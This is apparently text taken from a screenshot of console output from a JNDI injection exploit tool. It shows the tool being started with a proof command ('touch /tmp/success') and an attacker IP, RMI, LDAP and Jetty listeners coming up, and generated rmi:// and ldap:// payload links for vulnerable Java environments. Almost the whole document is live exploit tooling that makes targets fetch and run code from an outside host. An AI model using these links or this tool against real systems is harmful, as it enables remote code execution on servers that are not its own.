 ----------------------------Server Log----------------------------
2022-04-11 09:17:20 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-04-11 09:17:20 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-04-11 09:17:20 [LDAPSERVER] >> Listening on 0.0.0.0:1389
C:\Users\ASUS\Desktop>
C:\Users\ASUS\Desktop>
C:\Users\ASUS\Desktop>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C touch /tmp/success -A 192.168.43.35
[ADDRESS] >> 192.168.43.35
[COMMAND] >> touch /tmp/success
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.43.35:1099/p0fsig
ldap://192.168.43.35:1389/p0fsig
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.43.35:1099/3nquh9
ldap://192.168.43.35:1389/3nquh9
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.43.35:1099/9mxyz8
----------------------------Server Log----------------------------
2022-04-11 09:23:47 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-04-11 09:23:47 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-04-11 09:23:48 [LDAPSERVER] >> Listening on 0.0.0.0:1389